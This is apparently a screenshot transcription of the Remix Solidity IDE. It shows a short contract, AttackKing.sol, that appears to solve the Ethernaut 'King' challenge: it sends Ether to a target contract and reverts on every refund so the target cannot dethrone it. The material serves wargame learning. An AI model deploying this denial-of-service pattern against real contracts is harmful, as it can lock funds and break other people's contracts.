 SOLIDITY COMPILER
COMPILER
0.8.7+commit.e28d00a7
Include nightly builds
Auto compile
Hide warnings
Advanced Configurations
Compile AttackKing.sol
Compile and Run script
2
1
AttackKing.sol
1 pragma solidity ^0.4.18;
2
3 contract AttackKing {
4 constructor(address king) public payable {
5 address(king).call.value(msg.value)();
6 }
7
8 function() external payable {
9 revert("you lost");
10 }
11 }
0 listen on all transactions Search with transaction hash or address
- Right click on a JavaScript file in the file explorer and then click \`Run\`
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix
Type the library name to see available commands.